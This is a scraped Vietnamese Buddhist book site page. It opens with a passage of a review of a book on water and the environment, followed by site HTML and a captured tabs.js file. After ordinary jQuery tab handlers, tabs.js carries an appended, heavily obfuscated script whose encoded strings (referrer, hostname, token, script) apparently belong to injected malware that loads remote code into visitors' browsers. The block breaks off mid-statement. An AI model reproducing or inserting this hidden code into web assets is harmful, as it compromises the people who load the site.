nước là vấn nạn lớn nhất của chúng ta hiện nay” (tr. 57). Tiếp theo, nêu lên yêu cầu bức thiết phải tiết kiệm nước tối đa trong mỗi hành vi sinh hoạt, và đề nghị nêu gương theo bài học thoát hạn của Do Thái, đề cao một nền văn hóa tôn trọng nước: “Nói tóm lại, cái viễn cảnh thiếu nước ngọt để sử dụng của chúng ta trên địa cầu này là tất yếu, chắc chắn sẽ xảy ra. Nhưng qua kinh nghiệm Do Thái, ta thấy cũng có thể có một sinh lộ” (tr. 68). <br><br>Bài “Bà Ny-lông, Ông Mủ nhựa” cảnh báo nguy cơ rác thải bao bì bằng nhựa làm ô nhiễm nguồn nước từ sông ra tới biển: “Hiện nay mỗi năm có khoảng 8 tấn rác mủ nhựa ny-lông đổ vào biển”. Rồi cá voi (thuộc lớp Thú) cũng bị tiêu diệt dần, các loài chim trời cá nước khác cũng vậy (xem bài “Dưới biển cá thôi bơi, trên trời chim hết lượn”, (tr. 142). Một nguy cơ cho toàn thể nhân loại, “Cá tuyệt chủng thì ngư dân cũng tuyệt chủng. Tôi và anh chị rồi cũng sẽ đi vào đường tuyệt chủng khi cây cỏ và sinh vật chung quanh chúng ta tuyệt chủng” (tr. 150).<br><br>Số bài còn lại hầu hết là những tản mạn việc đời, biểu lộ những nỗi suy tư trăn trở, thường cũng gắn liền với yếu tố “nước”, phong cách viết thong thả, đầy tính văn nghệ. Bài nào cũng có dẫn thơ, ca dao, danh ngôn của các bậc hiền triết, và nhất là điển tích, ngụ ngôn lấy từ trong các kinh sách Phật giáo, nên dễ đọc, đọc mà không cảm thấy quá nặng nề, lại thêm được bồi bổ nhiều loại kiến thức liên quan tôn giáo, triết học... <br><br>Tác giả chọn “nước” làm đầu đề triển khai cho toàn tác phẩm không chỉ vì lý do đơn thuần khoa học, mà còn vì những cảm thức cá nhân liên quan đến cái chất liệu quan trọng này đã có trong ông từ buổi ấu thơ sống trong môi trường thiên nhiên lành mạnh đầy kỷ niệm đẹp của quê hương mến yêu, từ khi nước chưa bị thiếu và chim, cá chưa bị chết do môi trường bị hủy hoại như bây giờ. Cho nên cuốn sách được cấu trúc không hoàn toàn như một công trình biên khảo khoa học khô khan, mà lồng vào 16 bài viết ngắn dài, tác giả đưa ra những lời tâm sự, “cũng chỉ vì một ước mong duy nhất” là để nhắc nhở mọi người cần biết trân quý trái đất này của chúng ta: “Chúng ta cũng nên biết giữ gìn những giọt nước của đất, vốn phủ đầy hai phần ba địa cầu. Đất này, nước này là những dấu tích còn lưu lại của đời trước, là nơi an nghỉ của tổ tiên. Đất và nước không thể là sở hữu của riêng bất cứ một ai. Xin đừng nói ngây thơ là ai đó vì có tên trong hồ sơ bất động sản nên là kẻ sở hữu. Nếu có chăng những kẻ sở hữu thì kẻ ấy chính là con cháu chúng ta ở các thế hệ sau… Phải biết chăm sóc đất, phải tử tế với nước…” (trích “Lời thưa”, tr.20-21).<br><br>Ở đây, khi nói “nước” đi liền với “đất”, nhiều chỗ trong sách, tôi nghi rằng tác giả Văn Công Tuấn có ý dùng thuật chơi chữ một cách tế nhị, với hàm ý yêu nước, bảo vệ nguồn nước cũng là yêu quê hương đất nước, và phải ra sức bảo vệ nó. Đọc tới bài “Cụ Phan gọi trà” (tr. 103), có trích dẫn câu thơ trong bài “Gọi trà” của Phan Bội Châu “Trà ơi còn nước là vinh hạnh”, ta càng thấy rõ thâm ý này của tác giả, với lời bình luận: “Cụ thương nước thương nòi, nhưng bấy giờ phải lâm tình cảnh bị giam lỏng nên cụ cứ phải ‘khát nước hoài’. Nước hiểu theo đầy đủ tất cả nghĩa. Một lối chơi chữ quá tài hoa: vừa là đất nước vừa là dòng nước mà cũng là dòng đời lênh đênh của cụ. Cái nào cũng quý và cái nào cũng đang lâm nạn. Mình chỉ nhận ra khi không còn có nữa” (tr. 104). <br><br>31.7.2020 <br><br>---<br><br><strong>Chi tiết về tác phẩm:</strong><br><br><strong>CHỚ QUÊN MÌNH LÀ NƯỚC </strong><br>
Tạp văn - Khảo luận về nước và môi trường <br>Tác giả: Văn Công Tuấn <br>Lời tựa: Bác sĩ Đỗ Hồng Ngọc <br>Lời bạt: Nguyễn Minh Tiến <br>
<strong>Phát hành ở Việt Nam: </strong><br>Nhà xuất bản Hồng Đức, Quý III-2020 (Công ty Văn hóa Hương Trang liên kết phát hành). Giá: 75.000 VNĐ<br>Số ISBN: 978-604-9948-47-3<br>
<strong>Phát hành ở hải ngoại:</strong><br>
Trang Amazon theo đường link rút gọn https://pgvn.org/pg_5604hw <br>Giá 14,99 US$<br>Nhà xuất bản Liên Phật Hội (Hoa Kỳ), 2019. <br>Số ISBN-13: 978-1-6875-2509-3 <br>Số ISBN-10: 1-6875-2509-9 <br></div></div></p><div align='center'><span style='font-size:12px'><a href='https://www.lienphathoi.org/xem-sach_thu-vui-doc-sach_gmtlcsps_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;<strong>« Xem chương trước &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></a>« Sách này có 1552 chương »<a href='https://www.lienphathoi.org/xem-sach_thu-vui-doc-sach_gmtmgkpp_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>» Xem chương tiếp theo »</strong></a></span>
 <script>
function printContent(id){
str=document.getElementById(id).innerHTML
newwin=window.open('','printwin','left=100,top=100,width=800,height=600')
newwin.document.write('<HTML>\n<HEAD>\n')
newwin.document.write('<TITLE>Giới thiệu sách - Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</TITLE>\n')
newwin.document.write('<style>img, #amz, #smh { display: none }</style>\n')
newwin.document.write('<script>\n')
newwin.document.write('function chkstate(){\n')
newwin.document.write('if(document.readyState=="complete"){\n')
newwin.document.write('window.close()\n')
newwin.document.write('}\n')
newwin.document.write('else{\n')
newwin.document.write('setTimeout("chkstate()",2000)\n')
newwin.document.write('}\n')
newwin.document.write('}\n')
newwin.document.write('function print_win(){\n')
newwin.document.write('window.print();\n')
newwin.document.write('chkstate();\n')
newwin.document.write('}\n')
newwin.document.write('<\/script>\n')
newwin.document.write('</HEAD>\n')
newwin.document.write('<BODY onload="print_win()">\n')
newwin.document.write(str)
newwin.document.write('</BODY>\n')
newwin.document.write('</HTML>\n')
newwin.document.close()
}
</script>
<div align="center"><span style="font-size:12px"><a href="https://www.lienphathoi.org/includes/creat.php?id=127&code=6272" >» Tải file Word về máy »</span></a> - <span style='cursor:pointer;font-size:14px' title='In nội dung sách này' onclick="printContent('xemsach')"><i class="fa fa-print" aria-hidden="true"></i> In chương sách này</span></div><br><br> 
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
 
</div><hr />
<div align='center'>_______________<br><h1 style='align:center;color:#3D0405'>MUA THỈNH KINH SÁCH PHẬT HỌC</h1> <p align='center'><strong>DO NXB LIÊN PHẬT HỘI PHÁT HÀNH</strong></p></div><br> 
<div class='row' align='center'><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Ph%E1%BA%ADt-gi%C3%A1o-v%C3%A0-ng%C6%B0%E1%BB%9Di-Vietnamese/dp/1679114395/ref=as_li_ss_il?qid=1585502653&refinements=p_27:Th%C3%ADch+Nh&#432;+&#272;i&#7875;n&s=books&sr=1-2&text=Th%C3%ADch+Nh&#432;+&#272;i&#7875;n&linkCode=li3&tag=lienphathoi-20&linkId=d949a81fc38f6d71df6c7d3c7b6a2ede&language=en_US" target="_blank"><img border="0" src="bookcover/small/668.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1679114395" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Phật giáo và Con người </span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/C%C3%A1c-%C4%90%E1%BA%A1i-sinh-T%E1%BA%A1ng-Vietnamese/dp/1090530358/ref=as_li_ss_il?keywords=9781090530356&qid=1562519195&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=d114bc2a8ea5cda1290ce0782b653b59&language=en_US" target="_blank"><img border="0" src="bookcover/21.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1090530358" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Các vị đại sư tái sinh Tây Tạng</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Kinh-Ph%C3%A1p-B%E1%BA%A3o-%C4%90%C3%A0n-Vietnamese/dp/1091932751/ref=as_li_ss_il?keywords=9781091932753&qid=1562543558&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=40aaf66dfb2b385fc6e014f89a853c19&language=en_US" target="_blank"><img border="0" src="bookcover/small/312.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091932751" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Vô niệm (Pháp bảo Đàn kinh)</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Khuy%C3%AAn-ng%C6%B0%E1%BB%9Di-tin-s%C3%A2u-nh%C3%A2n/dp/1090414765/ref=as_li_ss_il?keywords=9781090414762&qid=1562521066&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=e2759e1f0cbc98dd1b54d745137d96fa&language=en_US" target="_blank"><img border="0" src="bookcover/small/427.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1090414765" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>An Sĩ toàn thư - Khuyên người tin sâu nhân quả - Quyển Hạ</span><br>
</div></div>
<p align='center'><strong>Mua sách qua Amazon sẽ được gửi đến tận nhà - trên toàn nước Mỹ, Canada, Âu châu và Úc châu.</strong></p>
<p align='center'><a rel='nofollow' href='https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html' target='_blank'><strong>XEM TRANG GIỚI THIỆU.</strong></a></p>
<script>
    // SỬA: Đặt trực tiếp vào đối tượng window để đảm bảo khả năng truy cập toàn cục
    window.currentLang = "vi";
    window.CODE_TWO = 6272;
</script>	
    <script src="/js/audio_success.js"></script>
    <script src="/js/audio2.js"></script>
	
	<div id="resumeModal" style="
    display: none; 
    position: fixed; 
    z-index: 1000; 
    left: 0; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgba(0,0,0,0.4); 
    padding-top: 50px;">
    
    <div style="
        background-color: #fefefe; 
        margin: 5% auto; 
        padding: 20px; 
        border: 1px solid #888; 
        width: 80%; 
        max-width: 400px; 
        text-align: center;
        border-radius: 8px;">
        
        <h3 style="color: #4CAF50;">Tiếp tục nghe? 🎧</h3>
        <p id="modalMessage">Bạn có muốn nghe tiếp từ phân đoạn đã dừng không?</p>
        
        <div style="margin-top: 20px;">
            <button id="modalResume" style="
                background-color: #4CAF50; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer; 
                margin-right: 10px;">
                ✅ Nghe Tiếp
            </button>
            <button id="modalRestart" style="
                background-color: #f44336; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer;">
                ❌ Nghe Lại Từ Đầu
            </button>
        </div>
    </div>
</div>

	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 18.117.106.69 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
  <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2026 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2026, bổ sung các tính năng hỗ trợ nghe đọc sách với công nghệ của Google Cloud và Microsoft Azure, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị cập nhật trình duyệt lên phiên bản mới nhất.</span><br /><br /> 
        <a href="https://www.amazon.com/stores/author/B076ZNVH34/allbooks" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://www.amazon.com/stores/author/B01LX91MKD/allbooks" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     

                </div>
            </div>
        </footer>

     </div>
	 <div id="tts-underline"></div>
	 
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-27');
</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lienphathoi.org/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var 